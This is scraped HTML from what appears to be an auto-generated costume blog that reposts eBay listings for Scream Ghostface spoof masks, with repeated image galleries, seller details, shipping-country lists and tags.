                                                                                                    <a href="https://halloweenhotcostumes.org/2023/09/fun-world-scary-movie-scream-spoof-ghost-face-smiley-halloween-costume-mask/" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask">
														<img width="80" height="80" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_01_zj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_01_zj" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">September 14, 2023</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_01_st.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/> 
<br/> 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_02_cct.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/>
<br/>
 	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_03_ac.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/> 
	 
<br/>			<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_04_dmw.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/> 	
	<br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_05_hxni.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/>

 
<br/>		<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Fun_World_Scary_Movie_Scream_Spoof_Ghost_Face_Smiley_Halloween_Costume_Mask_06_uiem.jpg" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/>

 <br/>
<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/>
 
<br/> 
Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask. <br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask" alt="Fun World Scary Movie Scream Spoof Ghost Face Smiley Halloween Costume Mask"/>
	
 <br/>

<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/world/" rel="category tag">world</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/face/" rel="tag">face</a> <a href="https://halloweenhotcostumes.org/tag/ghost/" rel="tag">ghost</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/movie/" rel="tag">movie</a> <a href="https://halloweenhotcostumes.org/tag/scary/" rel="tag">scary</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/smiley/" rel="tag">smiley</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/world/" rel="tag">world</a></span></footer>                                    </article>
                                    <!-- Article 8027 end -->                                    <!-- Article 7935 -->
                                    <article id="article_7935" class="post-7935 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/08/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-9/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_ilu.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_ilu" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">August 22, 2023</a></header> 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_ma.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>


<br/>	   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_ovi.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>


<br/>
	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_bluj.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_daz.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>		  	<br/>   	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_esn.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 	<br/> 

  	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_hawd.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 

   

<br/> 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_lw.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/> 	
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_aeoo.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
  <br/>  	
  <br/> 	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/> 	RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. <br/>	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 	<br/> 	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7935 end -->                                    <!-- Article 7823 -->
                                    <article id="article_7823" class="post-7823 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/07/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-8/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_dh.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_dh" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">July 25, 2023</a></header>

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_fbp.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 <br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_qaf.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>

 
<br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_smz.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
	<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_mrf.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>

 	 
<br/> 	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_uhf.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>

	
 <br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_ve.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
	<br/> 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_ug.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	

<br/>   
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_ej.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 	 
<br/>
	  
 <br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
 	<br/>	
RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer.
<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/><footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7823 end -->                                    <!-- Article 7365 -->
                                    <article id="article_7365" class="post-7365 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/03/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-7/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_oeju.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_oeju" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">March 17, 2023</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_umuy.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	
	  <br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_wszb.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 <br/>

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_vzq.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	<br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_red.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>

  <br/>
  	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_nhwa.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>  
 <br/>

 	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_di.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>  	<br/>    <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_07_qmfv.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	  <br/>	

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_08_lu.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>
   <br/> 



 
	<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 	 <br/>
 RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume. The tongue has separated from the mask, but the contents remain sealed and unused. Feel free to message with a reasonable offer. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Costumes&#8221;. The seller is &#8220;seeethreee&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Oman, Suriname, United Arab Emirates, Kenya, Argentina, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Qatar, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Aruba, Sweden, Iceland, Macedonia, Belgium, Israel, Kuwait, Liechtenstein, Benin, Algeria, Antigua and Barbuda, Italy, Swaziland, Tanzania, Pakistan, Burkina Faso, Panama, Singapore, Kyrgyzstan, Switzerland, Djibouti, Chile, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Malta, Tajikistan, Vietnam, Cayman Islands, Paraguay, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Grenada, Greece, Haiti, Greenland, Yemen, Afghanistan, Montenegro, Mongolia, Nepal, Bahamas, Bahrain, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Peru, Denmark, Guatemala, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Anguilla, El Salvador, Dominican Republic, Cameroon, Guyana, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Saint Kitts-Nevis, Morocco, Saint Vincent and the Grenadines, Mauritania, Belize, Philippines, Democratic Republic of the Congo, Republic of the Congo, Colombia, Spain, Estonia, Bermuda, Montserrat, Zambia, South Korea, Vanuatu, Ecuador, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Lebanon, Liberia, Bolivia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Saint Lucia, Jordan, Guinea, Canada, Turks and Caicos Islands, Chad, Andorra, Romania, Costa Rica, India, Mexico, Serbia, Kazakhstan, Saudi Arabia, Japan, Lithuania, Trinidad and Tobago, Malawi, Nicaragua, Finland, Tunisia, Luxembourg, Uganda, Brazil, Turkey, Germany, Egypt, Latvia, Jamaica, South Africa, Brunei Darussalam, Honduras.
 <ul>

<li>Brand: Fun World</li>
<li>Department: Unisex</li>
<li>Occasion: Halloween</li>
<li>Size: One Size</li>
<li>Color: Black</li>
<li>Theme: Ghostface</li>
<li>Time Period Manufactured: Current (1991-Now)</li>
<li>Handmade: No</li>
 


</ul>  
 
	<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>		  <br/>

<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rare/" rel="category tag">rare</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/adult/" rel="tag">adult</a> <a href="https://halloweenhotcostumes.org/tag/bleeding/" rel="tag">bleeding</a> <a href="https://halloweenhotcostumes.org/tag/costume/" rel="tag">costume</a> <a href="https://halloweenhotcostumes.org/tag/ghostface/" rel="tag">ghostface</a> <a href="https://halloweenhotcostumes.org/tag/mask/" rel="tag">mask</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/scream/" rel="tag">scream</a> <a href="https://halloweenhotcostumes.org/tag/spoof/" rel="tag">spoof</a> <a href="https://halloweenhotcostumes.org/tag/wassup/" rel="tag">wassup</a> <a href="https://halloweenhotcostumes.org/tag/whass-up/" rel="tag">whass-up</a></span></footer>                                    </article>
                                    <!-- Article 7365 end -->                                    <!-- Article 7319 -->
                                    <article id="article_7319" class="post-7319 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-adult tag-bleeding tag-costume tag-ghostface tag-mask tag-rare tag-scream tag-spoof tag-wassup tag-whass-up">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2023/03/rare-vtg-scream-bleeding-ghostface-wassup-whass-up-spoof-mask-adult-costume-new-6/" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_uan.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_uan" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">March 4, 2023</a></header>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_01_ri.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 
<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_02_sgn.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/><br/>   
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_03_drr.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> 	 	
<br/>	
 	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_04_ti.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>	 <br/>			
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_05_tsvl.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/> <br/>
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/RARE_VTG_Scream_Bleeding_Ghostface_Wassup_Whass_up_Spoof_Mask_Adult_Costume_NEW_06_vn.jpg" title="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW" alt="RARE VTG Scream Bleeding Ghostface Wassup Whass-up! Spoof Mask Adult Costume NEW"/>     
 <br/>
